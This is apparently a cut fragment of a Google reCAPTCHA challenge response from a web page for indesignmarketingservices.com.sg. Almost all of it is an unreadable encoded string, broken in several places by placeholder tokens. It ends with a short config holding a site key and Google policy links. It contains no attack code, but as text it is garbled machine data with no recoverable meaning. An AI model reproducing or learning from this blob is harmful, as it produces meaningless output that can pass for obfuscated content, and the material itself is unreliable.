ywrnCulLDs0RFw7rCoj/Cv1zDvh4uwrzDt8KTw5JXTzPCr0/CpcKdw6gyw4rDicKlwrjCr3DCicOywpTDh8ODw5UUKDDCpWvDlhAAFEjDsnQjw6UKw73CskrCv3zCn8KbwqLCmAoEwrrCpMK+wr4fX8OPwpgTFArChhwoe8KXwq04w4HCjcKmwrzCoMOmfgrDlsKzwrzCowrDncKgJMKrw4TCjcKcwr/[base64]/[base64]/CgAPDlMKGwq7CrgUtHAAAbC17w5Ytw4zDr2ZfwrLDiy7DrFXDrcOPLMOqNMKnwoR/TwnDq8KMdHTDsMOQwrnDkjjDknM9wobCmQM+wrPDsxzDucOow4JqwoHDo8Omw6R8wqsQwpVdw4EnCcKfLsOgFmTDk8KYH3QgfsK5w4gCw6HDpXrCtxJYw5HCoMORwp5AA8KBC1vDtcOUFcKNBibChB7Co8K1YC5yWyfDnsOdZ3/Ct8Oywp/[base64]/DvHnCgTDDoDPDnUPCq8OPJ8KYDMKbwoXDiVEIT3DCi8O/wpJTw51/UTrCtxwZJSp9w5olOyVDw5gOw7vDjMOxwqdteMKXwoNgD2R/Ik/[base64]/DpgkCPnMvH8OeKcOuw5lDw4t/EcK4w4XDl3MfZG/DvMK4w5BtI8OMRE/DtMORwoPCpMKCwrdPwpJ9RSZ+CUDDjQnCsnvCkGzCicK0UsOAVsO5KCnDj8OSDhvDim5ec13DuMKcHcO4wp0FL1I7UcOnRsKfwpEcWcKxw7/DukgNOifCnwBzwoYWwrDDiXjDmykOw4h1wpnCs1rDq8O8QsOfwqzDlTIKwqDCrUhwQ8O+enpmwq5lw7gQwoNGwp9FQ8OXCsOpU8OGbcOkC8OOw4jDmRDCtlrCrsOawrfCvMKkLGLDlho6wpvCqMOEwrPDjcKrQydOwqJywqnDhxZ5GMKFw6jCmxMJwrgWw60SacO3wr/DsEA8TldrKcKeL8OAwoc6OsOUQnDDgMKgfMOLN8Onw7MQQMOIYcKvw5hnYR7Dsy/Dh0B/w6lKBHHDvcKgJMKFw58nDMKtEMKIHmDCm8O3TcKXw4XCjcKbEmEOw6YKwoPDiDRMw6nDnkFjwp3Co8OnG2dSfhgkRMKoCnXCsEN/TDUpETbDtXbCl8O1RjI+w5BcRcOHeMKRAsOMwpx0wq/DvXpbIg/[base64]/DpMKkWiPDhMK7JjfCmcKnw4jCqMO7wqwoScKBwrI6EinCnibCjUfCv8OXaMKpIMKDXWtAw6HDtBxqw4nCgihUHMOow6kuPFQBwqrDuMOqC8KYEzEzLGzDgsKOwotqw6bDmjXCvgPCmljDsXJxw7/[base64]/[base64]/[base64]/[base64]/w4vDolMOworDksKww44rw4jCpMO4AcO3TRNSwpXDrSrDlVwvwo3CghB+wrfDkMKZdgkXOMOweyNHam7DmcKif8KPwrTDgcOkR0w8wph4OcKOU8OPOcOBG8K/EMOIwqLDk8ONAn/[base64]/[base64]/DvCTCvWAOwqc5w5zDv35JEcK4S8OdAsOlw4XDtAl8HUnDkcObwqUKw5AfwrvCtcKiwppRTn4SCcK5UsKEwp19w4IEwoUIVcKKwotiw7Jwwq0Iw73CssKSJcOCGiN2w5jCpcKuNsOuZTLCjsOkw6vDgsKPwrk0dMOBwpHCvAbDvcK3woDDgsKrGMOzwq/CssO6Q8KwwrXDuMO7ecOjwrFLG8KZw4nCicOyfcKBAMKuGHDDmn8Jwo1Dw63DsMObEcKrw5/DpwhIwrvCpcK8wplDfCzCm8OUfcKwwpXCpnnCgQo8wpg0wocBw5VpICHDl2JVwqjDssKWfsOAQGbCoMKUwqM7w5TDiixjwpNmPBTCm1TCnjRAwqYZwrhiwpkES2TCmcOjw6YscU9pV15DUEwvNcO6IjtRw4YNw7vDusORwpJMQ14Yw4tEOgoow4/DvsO7HUvCg3lAFcO4Z3R1WcOvwo/[base64]/KMKrw7FzDHPCm1/DiiHCj8O+wqp/FGPCpGvCqlZ4wrJxw5dRwrRGNWgNwqwdFsKIw5F7wrAvOl/CkcKfw4HDp8OAw78+fV7ChRltF8KzXcO/[base64]/wo9OwqzDgcOILiLCnMOQPWHCoTDCsA/DscO9wo/CosOrSsKqDcO2w7UuLcOoBsKew4EPdGfCvGTDhsKgw6DDhHQ0AcKFw75HU3cbay0Pw5LCukvCpE1zbWDDjAHDnMK+w5fDs8Oww7DCiWxAwoPDgH/DrsO9w5DDvCZqw7ZHcsKIw4jCkGUbwp/[base64]/ZivCrMOqIW0dBsO7w5HCuiLDrjZkPcK3MXfCv8OtJR0wfMKEw43DnsOgbGpFwo/ChinDm8K6w4bCicOEw5Fiwo3CtBJ5w4QMwoQzw4s1dXXCn8KHwqAuwqZmGkIUw6MUMcOBw77DkiRrO8Omf8KqHcOnw4/[base64]/w54QRsO0w5zDuADDhDJnKMOkwoJNN8KlYGjDocKewqJVwoTCkcKRa0TDmsOpwrpZw5tow6DCvS02ScKnDx1FbWrCvsKfATMuw4PDjMKpHsOkw5/CtCg7AsKuJcKvw6HCk3wqeG3CsRJkSMKGMcKbw41TKx7CqcO8OAloUyxmQ3hnI8Ote03DmzLDkm01wpnDm2p/wph+w6fCojjCjTVTVn3DiMKgG3jDm1dew4jDoQ3DmsO/esOmbllpw6zDtHTCkHdfwrfCjcOdCcO3KsOGw5XDqsO7SxJzFH/Ds8OLNDTDqsKZJsKHW8KcYCPCv30lwoLDgjnDh2HDpmtDwrnCkMK4w4vCl2hubMOkw7EZAQojwq93w6Z3CsOOw4J0wq8uA2JmwpNHfcKYw4fDnMOAw4g/KMOWw7PDocOewq1/HjvCtMO6WMKadRTDniAawq/DmD7CuVRtwpzClsOFB8KPGwDDmsKGwqMnBsO3w4TDsCgYwokbGMOJS8Otw4fDlcODasKHwpNfOsOONMOBTXdywovDkwzDrCfDkwXCrlXCjQpcVlEZDW1ywr/DosOewrt+VMKmUMKIw7jDhS3CrMKCwqonMcKYeE1fw6wjw4okBsO2OAckw7UgPsKiSMOfcA/CgiBQZcO3IUTDjDBYBcO1bMK7wrpDScObfMOdM8Kaw48WDz4qambCsxXCvm3CqHpmDUHDicKowqrDscOyIA/CphDCv8ODw6/DpgfChcKIw6h/ZwrCg1dzE3HCqMKJUXtyw6HDtMKWU0hmcsKvT2fDlMKGXzjDlcKmw6t9P2dDFsOxM8KVGghpMAXDjX/[base64]/[base64]/Ck8Oxw5vCq8Ouw4tbw67DqcK7TzR/w5HCncKzw4kxdsKNGHo/w6oeMVnDpMOwwpcBZcOkcgJew7nCoUBUUm1cKMKMwrTDiXlGw7gyR8OsfcOIwovDs1DDkBfCvMOhSMOJcCjDvcKSwp/CpQ0uwolKw40xF8K3wocQcxbCpWoUVCBcRsOYwrDCkRYyVFkewqnCt8KkDcOawqfDp3vCil7CgMOaw5ELV2tHw7Q5MsKlF8O2w47Dt34aW8KzwrtnaMO6wonDgkjDrm/CpwQcb8Oew5Upwp5FwooiUnfCr8KzUHEjSMKHWkV1wpMvFynCrcOzwpFCcsOFw45iw5jDosK4w4ASw7bCqSXDlcOUwowuw5DDusKpwotkwpkZWsKcFcOAEhh/wrzDp8Knw5TDo1PCmDgCworDsEk6NsOQCBFow5cdwocKCDjDvjR/[base64]/[base64]/L17CpcOROkAaMcKMOsOzZjbChGrDlsOEw74BLkfCngk/[base64]/Cv8Oiw4kWAzbClMODw7PDl2VZU8OPw6RJw6xUw5snwpXCqWUgQTPDvnDDjcO3HMOMwoNXw5fDv8OOw4/CjMObNCM3T3nDukY4w4nDpS95PMO7G8Ozw47DmcOkw6fDtcK0wpEMVsOCwpTChsKUYcKfw4MnXMKiw6rCgcOQU8KZMgjClgHDrsOEw45mWEg2dcK6w43CusKHwp54w5Zzw7sBwph1w5wWw6sHPMKaUHozwo/[base64]/Clh1IEBzClcK4BBx7w47CqWfDucO1BcKoT3FxfsKcYMOQw7/Do3fDlMK/BcOpw7rCpsKVw6BFJVbCt8KQw75Jw7TDqsOZEcOaXsKbwpDDicOYw4IzasOCSsK3dMO0wokyw55ERGpndRDCisK/K0XDoMK2w7Bww7TDosOQaX7ConluwrjCji4RL2YtB8KJXcKRaENCw4/DqFsJw5bCsSBUDMOMdgHDnsOmw5Ugw5h0w4oYw4PDhMOawrvDh3bCjmxkw7J3V8OWTWrDtsOaMMOwUSXDgQcFw63CukrCvMOQw6zCiGZHPijCscK5w45wLsKswodbwqTDqT3DmCcOw4UfwqcewoXDihNRw6UlDsKIZSFEVyXDgsOVWQ3CvMOMwp9TwotVw53CscO/w7QTVsOSw70sRCzCm8KUw40vwp8JccOXwo11LsKvw4/[base64]/DpcO1w63Di0s0a8KQwpQKw67DsRnDgMKzwossw60ZWW/DhCkCQi7Dp8OSSMO6RMKLwrPDpisVesOowp13w6bCp2tnU8O/wpYSwoXDhsKgw5N4wp8+Gy1Qw5gIaxPDoMKhwqpOw7LCvyB7wrwza3hCGgrDvUZNwrzCpsKYVsKKe8O/[base64]/wrB6wpTDmylSw4g1Ki4awpgpCcOvw4TDs1oPw4sZOsORwqHCpsOtwrXCl01Qd3IiOAbCscK9Uh/DmkBqWcOSP8OCwoccw5HDjsORKmZlYcKudsONFMOvw5BLwqjDkMOQFsKPA8OGwpNyBzJGw6EGwoA3fSk6Q1nCoMKdNEbCj8K7w47CqknDvcO4wpDDkhw/[base64]/[base64]/OcK9ZlYMDsKcD8ODw57DozLDlcOJwqsqw49OIG93w5bChA4dRsOTwr0Zwo3DkcKaEhQuw4jDqmxewrDDoURRL2rCr1TDvMOze0Jcw7HDnMKqw7Uxw7LDrmHCiEnCsn/DvU8IIAjCgcKgw5p9EsKpLyxXw7Uqw5ExwpvDvxYsPsO9w5TChsKSwrvDpsK3FsK2LMOhL8O4c8OkPsKmw47Dj8ONO8KWb0FAwrnCi8K1PsKDX8Obax/Dt0TCksK7wrbDl8OOZTcIw6LCrcOEw7xlwojCt8OswqjClMKpPl7Ck1LCtj3CpFrDqcK2bl3CjTFYRcOww55KKMKDVcKgw5NDw6fCllvDhAdkw7PDhcOwwpZUWMKlZBEWAcOfR1/CvibDo8OhaCEzIMKyQn0uwoBKRE3DiVBACi/CocOKwoEFV1HCklTChBPDtygjw5pOw5HDgMKkwqnCnsKzw7fDu23DnMKmHwrCtMKsecK5woktEsKKZsOpw7Ysw7V7dRjDjVbDiVE6dsKWBHvCpBHDpnMcdiZzwqcpw5tRwoE/w6LDuXfDuMKzw6crUsKNIU7CqjcMwr3DrMO+W0N3UcOjXcOkZmvCsMKpUipJw7lhPMKOTcO6NEhLZsO/[base64]/[base64]/ChQY2PB4zwoDDuMOCHmzCgMOzwpjCiMOZw7MnWGg4wpLDv8Kew7lzfMKow6zDiMODCsKTw7zCp8KdwqLCskoSP8K9woUDw4VRIMKjwozCv8KMFwbDhsOSXgHDkcKvDhLDlMK5wrfCjizDo1/[base64]/CtlUGw6M1wqTDuzlVKzzDkSnDgsKHw609w5VTMcKMw43DoV3Dt8OpwoF6w7fCkMOWw77CgXvDgMKKw74bFcOhbSnCtMOSw4lmMGhyw5odfMOxwobCvn/DpcOOw4XDihbCvMOfTFPDrnfCvTHCrQ1VPsKIbMKAYMKES8K8w5hzSsKpTklTwrVTPMKYw5HDig4EAGB7RAc8w4/DpcKFw4IzasOLPAtQWQ96YMKdK1d6AjtbASh5wqIIb8OPw68Ww7rCvcO5wrJcRn0WBsKgwptIworDn8K1SMOsHcOTw6nCpsKlJ0gywpHCk8KMBcK6NMKBwonCicKZw49VeGQbLcOZcy5aPXAsw6PCsMKVdmZpT18XIMKnw45/w6h4w4ErwqY5w53CtEAuDcOqw6oZasOwwpXDhVMDw4bDim/CjMKCcRrCj8OZUioww7Btw7tQw6Foe8KPVcOXJQbCr8OFVcK2fTcXdsOBwqpzw6BFKsOETXsvw5/CszU0Q8KdAlbDiG7DpsKYw63CjyIeQMKXBMO+PjfDvsKRESrCm8KfDDTCj8KOX0LDhsKeLjPCrQnChwbCjD3DqF3DqhcuwrzCvMOBSsOhw7s9wqpGwpjCvcOSTXtSJHdZwpjClcKbw5YHwqvCnGPCnT0GAlnDm8KSUAfDm8KcBljDl8KIQVLDmQTDn8OgMAnCjy/Dq8K7wrtQc8OzB0tUw6ZNwozDnMKHw4JwJhE2w73DpsK5IsOJwqTDssO4w7gnw68+GyFtOCvDgcKicEbDgcOkwonCiDjCkCvCocOoBcKtw5N+woHDsWwxEVsGw67CjxHDh8K2w5PCnGgqwpUVw6NiQsO9wpXDrsO+NMK/wrVcw61hw4ItcUpCMCbCvHXDt2rDh8O6MsKvKmwgw7ZwOsODRxBHw4LCv8KGWkLCiMKKFU1/VMK0ecOzGGrDjEk4w4g2MljCjSoNC2bCjsOpFcOBw5rCggg1w7UDw7cqwpPDnycbwqTDuMOKw4Rfwr3CtcKYw7IoS8KGwqjCpDwFTMKYNMODLyAMw5p+cj/Dl8KSecKXw6M5QMKhfkHDrWDCqMOhwo/CucO6wptrJ8KKc8KnwpfDuMKywqJ8wpnDiBnCr8Omwo8VUQNvExUDwrfDtMOacsOqbMOyHhjCrH/DtMKiw5VWwqZZAMKvdzdbwrrCksKvHCtMZyLDlsKmTSjChEZtX8KjF8KPT1gQwqLDosKcwq7DtG9feMOUw4/[base64]/DthwIXXTCrsKyw6jDtMOCw6rDtsOWw7nDocO4wrNoQVfCqMKvFXMHG8OCw5Ndw5PDo8KHwqHCuHbDtsO/w67Cl8Kyw44LfMKtdCzDs8K6aMKOdcOWw6jDjxtFwolMwpYaV8KQUhLCksKOw7LCsiDDrcOpwp/[base64]/CgElvYsO7w4XCk8KQBMO0S8Owwr4nHkXDvjPDshIfEC9SKT13NwA4wpE4wqATwofCoMKoccKVw73Dl2VBMl4kW8KsUyzDlcKtw6jDvMKVdmDDlcOALXvDusKILy/DnQ1kwpvDtEsVwpzDjhluDxbDg8OlSnRdYzJawrvCu11EVSlhwr0LacKAwolPcsOwwp0Uw6R7WMOvwqTCpmMfw4bCt1vCnMOoL2/DmsKYJcO7f8K9w5vDqsKsN3cRw4/DjhBFFMKJwqspdTrDkSBYw6pnBk9iw5fCgm1awonDgcOtX8K1woDCsyvDulsVw5/DkTtfczoAGFPDlRpTC8OOOivDpcO5wpV8fS9wwpEvwrwIIg/Cq8KBcH9KCUM0wqfCk8O4MgTCon/Duk89DsOkC8K1w4ITw73Dh8OFw6rCscOjw6kOD8KcwrFFG8KDw4/ClR/CjMKUwqPDh01Lw6zCg2zDqSvChMKMUibDtHBbw6/ChCg3w4/DpMOxw7jDsx/CncO7w6l2wpvDg3HCg8K1Mgs4w73DoBnDocKOUcKIeMO3FRbCtU9DXcK4UMOtKD7CucOCw49XQFLCqUBsacK8w7DCgMK/M8OgH8OAF8Ktw7fCg37DsCjDssKgacO4woN5wobDhjFpbmjDhzDCpHZzDE9vwqTDoUbChsO0GWTChsKlT8OGVMKqdjjCgMK8wrbCqsKbSRTDl0fDojcHw5rCoMKNw4fCqcKCwqNyYD/CvMK5woV0EMORwqXDrTvDo8OqwrTCkElsa8OuwpcbLcKBwo7CvFxcFxXDn3s/w7XDvMOLw5wncHbCkCdUw5LCkVcdDG7DuWVpYsK8wplGUsKFZTYuw47CsMO3wqDDocO+w53CvmvDucOFw6vCihfCjsKiw6vCvsK4wrJoPCTDrsK2w5PDs8OUCjEyWkbDvcODwo4iUMOkYMOdwqxLf8O/[base64]/DvMOdEljCkcOsVnbDpMKtwprChMOyw7/Dt8KtcsOIbHPCgcKTK8K9wpdgQEHDl8Opwp0ZdsKuwoHDthYPQsK+esK+w6LDssKbFynCssK0A8O7w5nDkBHCvSjDv8OPCwcZwqPDlsO0XCMtw61AwoMAMMOuwoJGb8KPwrDDixvCtxchPcKrw6fDqQNUw7zCvANWw4lFw4IZw4QEDH7DvxvCs0TDusKNR8OIDsKww6/[base64]/[base64]/DnUwUXcOFw6Byw43DrsOxQMKawoPDsz5vcX3DnsKhwqDCsRvDscKga8OKA8OKRy3DuMK+wqjDqcOmwqTCscKPHgTDgCFGwqd3YcK3YcK5Ug3CpXcgPyxXwrnCtVVdCDBvI8K1R8Klw7scwrpGSMKUEgvCjnzDmsKVQ13Dv0w6AMK/wrPDsEXDp8Kewr54SR3Ci8O1wrXDsVAKw4HDtF/DvMOHw5PCsnrDq1XDnsKMw5J9GcKSI8K3w6I8YlDCmFEZa8OywpZzwqnDlkvDlkDDoMOIwpbDlEnCjMKYw7zDqcOLa0BJB8KhwoTCtMOMYD7DllHCm8KzQlzCl8KRVsOowpvDo3vDtcOaw5/CuRBcwp4Ywr/CoMOCwq/Dr017YRLDtHbDpMKyNMKIYy5lIVcWbsKNw5RewrfCmyJSwo1Fw4d9EHcmw7IAJFjCvljDi0NBwrtdwqPClcO6QcOgFT4awovCr8OgRQJmwoQjw7AwWx/Ds8OVw7c/bcOfwoHDpBRfH8OFwp/DoVsPw79JMcOOA2zCjELDgMO8w5BuwqzCtMKswoDCl8KEXkjCkcKewoYfFcOtw63DmSEvwoFLaC4+w44Dw7/CmcOQN3IowpQzw7DCmMK5Q8Oew4l9w48HLsKYwqI8wrHDjRwYBAVrwoETw5jDoMO9wo/CsXROwodcw6jDgFHDjsOpwp8iTMOrVxbCk3YFUHbDu8OwDsKww5R8Zm3Dlhs2esKYw6vCosOBwqjCmsKZwonCsMO1BRLCssKVaMK8wrPDlzlBDMO+wp7CnsKrw7rCv0vClcOtDSlIVsOjFMK4Vg1LYcO+Dl7ClsKpLjcGw6stV2dewp/CrcOmw47CtcOCa3Vjwq0Tw6Ylw4XCgA1rwrZdwonCrMKRbMKRw77CsgbCscKbNz4yWsKKwozColgYOjjDsHLCrnhEw4/Ch8KXIDjCoRMKIcKpwqjDkG3CgMOEwrdGw7xNLFhzPCVqwonCmsONw60YQ23DrwfDssOGw4fDuRbDm8OmDiHDicKrG8KDWMK0wqHChDPCvsKKw5jChwXDhMOKw4DDmcOCw5Jnw7EsQsORci3CjMKDwqLDkj/CvsOUwrjDungwY8Oqw4zDrlDCmWXCisK3Fn/DgRzCjMO5S3bClHwXXMKEwqTCmBA/XibCgcKzw4I8flNjwoTDnhPDgBgsB1dUwpLCmQN5HXtbG1fCu3hzwp/Dkk7Cl2/[base64]/CscKiXcK/PMOgJ8Kde1/CoMOjwo/CscK1w4PCpDQfw59mw4lUw4EbVcOywqIoPn/Cq8OaflDCpxM9P1g/SgLDp8KIw57CvsO1wrXCtU/[base64]/Di8KKWEgvwpfCkUAaJiVXw7vDgMK9NMOHwpPDmMK3wpHDm8K6w7kdwqUbGzlVc8OxwrvDmwMcw4HDisK3PsKqw67Dm8OTwr/DisObw6DDosOwwqDDkh7DrGHDqMOOwqt9I8OTwq4rPljDuyMrAznDnMOpQ8KSccOpw7LDvzNKJsK6LXPCiMOsXcOiwp9Mwo1lw7dyP8KcwqR9XMOvax9wwptCw73Dox/DhR8wNkrDi2TDs2x7w6kNwoLCrHMSw7/Do8KGwqZnK3PDvXfDj8OyMj3DtsKhwrEPE8OgwpvDnBgFw7cYwp/Cs8KWw5gQw48WBxPClmsCw5VRw6nDtsO9OD7CjVcqEH/[base64]/CBUdR2vCisOnw7gCwr8owq8TYcOOw4jDv0tIwroGTSgKwphBw6R9LsObM8OiwpjCr8Kew5ZLw4fDncOQw7DCq8KEfCvDk17Do0s/LRRSHxrCosO1IcODWcK6DMOKCcODX8O0NcO5w5jDtzsPZcOCZ2tYw5DCoTXCtMOuwonCtjfDhT8Hw45mw5PCl0wKwoLClMOmwqzDi0/DsW3Dqx7Cv08Ww5PCuUgNG8KSQj/DqMO1B8KIw5PDljYKecKNORDDumzClSkUw7d3w6zCiy3Dh3jDnVTCnHReTMOyMMKCIMOjBFnDjsO0wpJiw5vDk8KBwrDCv8OzwrXCp8OrwrXDuMOQw4UTM3F7UWjCucOOSVVIwoVjw6gWwozDgjPCmMO7f3bCgVzCkmPDimZlZAXDhRNNUBcFwpcHw5s7Zw/Dn8OpwrLDlsOOHjdQw41BHMKMw5wLw518A8Kmw5TCqhU5w55NwqPCoTBPw5EswpHCsB/CjEPCoMO+wrvCmMKrc8Kqwq/DrSx5wpUiwqY6wrFNTMKGw4FsBBZ6VwbDgTrCqMObw7nCtCXDgMKMRHDDtcKnw7vCk8OKw5zCm8KSwq0+wrEbwrhSP2RTw5ktwr8Owr3DnhbCr2QQJiprwpHDuzN2wrbDr8O/w5DDmV09N8Omw7oPw7XCh8OracOFag/[base64]/Y3NCLhJXw6FFwpU9w7waRcKuwrY4wpAQwrLCoMOFAsKSCDpLYCbCjcOrw7cJU8KvwpxqHcKHwrFdWsOAU8OhLMOERMKHw7nDpCTDqcOOQUV/PMO9w6h4wr/CqFF3QsKpw6QVJgXCvAInIjg6QSzDucKxw6HDmXXCosOGwp5Aw59fwoUwMMKMw60Iwp1Ew6zDvi4FLcKnw5ZCw5EhwrXColcDN3bClsOxVi8ww6vCrsOUwqDCk3/Dt8OBJ2AGY2wiwr4HwqHDqgrDjGpjwrAzYXLCnMKhasOFfsOgwpzDtsKZwozCvj/DmHw9w6TDncKxwodJZsKTGHvCrsO2fXXDlxNOw5l6wrIuByfCn3NEwrnCksKKwrBow7QOwq/Ch31Df8KPwrY4wo1wwpAeR3HCkVbDj3pzw5fCjsOxw7/CilxUwoRWNRzDgE/DhcKQIMOpwp3DhynCrsOkwpUIw6UqwrxUJU3CjUQrLMO1wps/SU3CpcKVwopnw5MTHMK3V8K4PApJwrtOw7ttw5kJw4kCw4A+wqTDqcK1EsOsR8O1wo1iGcK4WcKiw6hwwqvCgMKMw73DrnzDkcKlSCAkWsKowrrDicOHKcO6wojCswICw6pRw74VwrXDs3fCnsOQb8O8AMK4YMOCBsONI8O5w7vCjErDusKWwp/[base64]/CiVoIwp7DvHDCnwXCq8KVTsOrf8KQw6/DvsOtc8KAw5zCtsKLL8KEwqlrwrM0JMKXH8OSBMKxwpECYmnCrcOtw6rDokp3DWDCh8OmJ8O7wolnH8Kxw5vDoMKwwrfCtsKOwr3ChBfCvcKkSsK4I8K/[base64]/DqcOwPMOiw44cwoMeccKYwoAleUw7JsKEJ8OJw7bDkcOzdcOSQkvCj21RQTMsBGhowr7CisO7DsKpBsO6w4LDmjHCgX/DjR9kwr0ww7vDpWcLGj55TMOccRlsw7rCoEfDtcKDw4lLwonCp8KAwpLCr8K4w6x5wqTCnFFLw4/CkMKdw6zDusOawrnDrR4rw5ppwo7DqMOXwozDm2vDj8Ofw6lqGTs6NkvCtSxNYk7DvT/DnFdndcOBw7DDnnTCrAJ0FMKBwoNWFsKBQR/CiMKCw7hoDcOseSzCgcO1wrbDp8KMwozCkBXCiVMdQVUow6HDkMO7FMKUMmNTMMOBw6Vww4DDrcO8woPDr8K6wqnDlsKKKHfCg0RFwpVPw5/[base64]/[base64]/IBQEZCvDu8OYHsK7woDDrWzDvMKjZB7CqDjColl1VMOtw4wjw7fDvMKYwrtRw45sw7B0N0U/MU8JKxPCksKoc8KdcnI+S8OYw7k5TMOdwow/TMOVDn9Rwq1PGsOnwobCpcO/Hid4wohuwrPCgxPCscKTw4x4JzHCuMK5w4/DtSxuLsOJwq/Dl2/DvcKAw5J6w5F3OXDChMO/w5DDs1DCqMKffcO3OSVRwrbCixESbCQ1wpF4w6zCi8OIwq3Dv8OkwpvDgkHCt8KMw5Q/w60Pw6FsMMKmw43CrEXCtyXDiQAHIcKbLMKmCnkmw445S8Odw5t2wqloTsK0w7tEw48JUsOPw7JbP8KvCMOSw5NNwrlhCsKHwpN0fE14d1UBwpU7CknDgXRTw7rDqGvDnMK0Rj/Ci8OSwoDCj8OiwrQVwqBGeRkaHHZ8A8K3wrwgVVpRwr0tecOzworDrMOmN07CvsKJwqljPy/Dr0M3wo5TwqNsC8OCwrLChDsRb8Orw4kxwobDsjzCisOBLsK6GcOlAGDDowHChMOsw7XCtD5yb8KSw6DDlcO9Vl/CtMO9wosPw5/ChcOvScKcwrvCi8K9wqjDv8OVw47CmcKUZ8Osw4nCvEx6MhLCs8Kxw5LCscOfUDJmKMOhXx9Lwq8sw7TDtMORwq3CtGbCrk0MwoduLcKXFcOtXsKCwq9kw6nDp3g3w6dewr/Ch8Kww6Aew71FwrDDrcKXRzUGw65jK8KUR8OwfcKHQSrDjFJZWsOgw5zCicOgwrA5wqEHwrw4wr1hwqEDUlrDhgt0TT3CisKWw4ExZsOAwqUSwrbClinCtSRQw7LCs8OEwpcgw44EDsONwo4fLXBQasKfTU/DgxDCusK1wpo7wqA3wq3CqWrDoUgqXhM+V8Ouwr7Ck8OSwrxreGkywo4GLATDqGQ/SiICw6NvwpQmAMKVY8K5dGDCoMKzZMOKAcKrXXfDgQ5eMxkHwpgIwoQNH2F6AUcUw4vCtMO3BcKTwpTDoMO0LcKaw7DCiW8yfMKuw6cRwoFONXfDh0DDlMK/wq7CrcKfwq3Cpn4Pw6TDpU5fw54TZD9QZMKhRMKKGcOjw5jCr8K7wrXDksKuDWZow5FqCMOqwpvCi3YgTcOYW8Okf8OJwpTChsOiw7DDvn9pZMKzNcKjRWcQwrzCl8OmNsO4OMK/f209w67CrQ0UKBETwrnClwvDrsKlw4DDhnjCncONI2TCkcKIDcKxwoHDqlV/a8KgI8KbXsKTFcODw5LChUzCnsKsc2cCwpRsAMODM1NAHcOsKMKmw5rDt8KdwpLCvMOiBsOHVitRw7vDkcKGw7dhwpHDhG/CjsOGwpnCgn/CrDnDpno7w7nCjGt1w7jCrhXCh1VkwrbDsTPDscOPSX3Cj8OgwqVdbMKtJkJvBcKAw4JIw7/DoMOuw6PCoR9cccOXw7DDr8KQwro/[base64]/woUhwolewpnDjF4Gw5zDpR7CnMO5P0vCsgUgwonDlz0PCQfCkhU3M8KXRlbDg2Y7w6LCqcKzw4MeNkHClXJINcKkBcOZwrLDtDLDumbChMOudcK4w67CocK4w7BvClzDvsK8aMOiw7EELcKew40kwr/DmMKwYcKqwoYPwrUwScOgWHbDscOuwoVFw4/[base64]/CpX3DmsKCwqocTTjCm8Kdwp03GRLDiMOTWcOvXsOLwoA5w5MmdCDDl8OVfcO1AsORbz3Dh1Qmw5PChMObDWPChmfCjXdGw5rCgQczD8OMGcOTwoHCvlkAwpPDpAfDjUTCvG/DlVzCpyrDr8KlwpFPe8KzZGXDnDfCp8O/[base64]/w7PDqcOcHSE/d8KywqTCn27ChMO7Q8K5wrHDjcOPw7LCrmvDu8OhwpBnLMOUBH1XPsO/NwLDv3cDfsOnHsKywrZ/[base64]/w6k/X3PCncKLw4DCjT7DlsKEAMO2wps0FMOGXU3CgsKVw5bDnGrDhFhGwo5hHlEfbVMNwoYfwq/CnUFTWcKbw5RiNcKew6nCicO5wpjDnAQKwoQhw6gow589VhzDuyoPLcKOwpDDgRHDuTxjAmvCusOjCMOiw4PDmWrChGhIw6Q9woHCjBHDlFPCmMOEPsKuwos/DmTCkcKoPcODaMKvG8O3D8O8N8Ohwr7CoB1JwpBjVGt4wr5rwplBFkcuXcKGFMOrw5HDgsKXLVXCqj1IfzjDvhfCqgjChcKEf8OIWEbDhjAdVsKGwpvDqcOOw6ByfkF7wpk+STzCi0Zkwogdw5llwrnCrlXClsOTwo/DuwLDulNmwrPDj8KcUcK0EGrDmcK7w6R/wpXCi3USecKBQsKqw4pCwq09wqk9XMK7QhdMwqvDu8OjwrfCmF/Ds8Olwr4ewoosQE4Fwrk2HGVddcOBwp/DmRrCvcO2H8OHwrRewqvDuwRvw6jDkMKewrAdCcOnTsKqwppPwp/DiMKwJcKcM0wqw48qwrPCu8OxOMOWwrvDg8Kgw5vCqxtbZcK2w6cPZwlpwr7Cqz7DuT/CisKEWF7CnyvCqMKgFhl/fTk7fsOdw59jwoQnGifDmzVNw4vDkXl9w6rCiGrDjMKWe19Ywr5JL0Ykwp4zN8OUfMOEw4NOCcKSRjvCsFINHz/[base64]/w5kcR8Oow4zDnyrDplHCpmMkM8OZD8OQw7zDnsKRcxHCi8K6WGbDj8O/EsORXwIrZMOWwobDgsOuwqPChl3CrMOMH8KOwrnDlcOzOcKIB8KKw4lXHksSwpPCg1vCisKYWhPDnQnChWh3wpnDoh1XfcKgwrTCtjrCpS5BwpwXwrXChBDCoQ/DikTCsMKpC8Oww78RcMOkCVHDnMOaw5nDnC8NeMOowq7Dvn7CsmhBNcK3fXDChMKxXADCoRDCncK4DcOOwq9lEwnCsiPCgCgawpfDmQDChsK9wpwkG21oTCAbGBhdb8O8wop/Ik3DicOmwojDqsOjw7fCi33DqsKhwrLDp8OOwq1ReXvDhDQdw4PDmsKLBcOqwr7CsQ3CnnxGw5Y1wqk3XsOFwpPDgMOOZQ4yPQbDvGtJw6zDhMO7w4hEUSTDjnQ+woFWAcOjwoTCgVYfw7pSZsONwpYDwp0kTjt+woYJDkMAFBbClcONw4Vzw7vDgUYgJMO/eMKQwptSXRXCuQlfw7JvR8K0woN5HBzDuMKAwpp9RXRtw6jChGgOVGVcw6A5WMKZVcKPL1JAG8O7HTnDqkvCjQF6JARTcMOMw5zCsRQ1w7oIWWwMwqske3vDu1bCksOGLgJSYMOVXsOawpsKw7XCisKqdjVXw43Cg1V4woACJMODbRInNVIkXMOzwp/DlcO/woLDisOlw4l7woldUz7DoMK2Q3DCvAZqwq5jVsKjwrjClsKFw4DCk8OPw48iwp4Kw7bDnsK7AcO2\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223MjUES48Em3YNhDDLEQ0jR42lC0rz4So8eGOLM+OYyE\\